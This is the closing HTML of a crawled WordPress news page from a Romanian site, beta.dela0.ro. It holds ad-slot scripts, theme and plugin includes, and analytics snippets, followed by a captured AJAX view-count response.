		!function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }()
	</script><script>
		/*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */
		!function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }()
	</script><script>
	/*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */
	!function t(){return 2!=_aoState?void setTimeout(function(){t()},5):void ado.slave("adoceanroyiokckgixq",{myMaster:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7"})}()
	</script><script>var block_tdi_3_5e6 = new tdBlock();
block_tdi_3_5e6.id = "tdi_3_5e6";
block_tdi_3_5e6.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3_5e6","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":34,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_5e6","tdc_css_class_style":"tdi_3_5e6_rand_style"}';
block_tdi_3_5e6.td_column_number = "5";
block_tdi_3_5e6.block_type = "td_block_related_posts";
block_tdi_3_5e6.post_count = "5";
block_tdi_3_5e6.found_posts = "168";
block_tdi_3_5e6.header_color = "";
block_tdi_3_5e6.ajax_pagination_infinite_stop = "";
block_tdi_3_5e6.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3_5e6);
</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
/* ]]> */
</script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script><script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9" id="td-site-min-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150562717","post":"34","tz":"3","srv":"beta.dela0.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150562717", "34" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/beta.dela0.ro\/wp-admin\/admin-ajax.php","ajax_nonce":"32d801af14"};
/* ]]> */
</script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script><script defer type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704829922" id="akismet-frontend-js"></script><script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[34]");
                });
            
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beta.dela0.ro/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9
body_size: -262
content:
{"34":223}